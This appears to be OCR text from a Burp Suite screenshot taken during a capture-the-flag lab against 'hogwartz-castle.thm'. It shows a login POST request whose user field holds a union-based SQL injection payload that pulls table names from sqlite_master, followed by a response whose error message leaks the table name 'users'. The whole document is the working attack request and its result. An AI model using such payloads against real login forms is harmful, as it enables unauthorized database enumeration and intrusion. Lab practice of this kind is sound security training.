 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user='union select group_concat(tbl_name),2,3,4 FROM sqlite_master--
-&password=pass
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 FORBIDDEN
2 Date: Fri, 05 Feb 2021 10:05:23 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 51
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for users is incorrect! 4"
}
9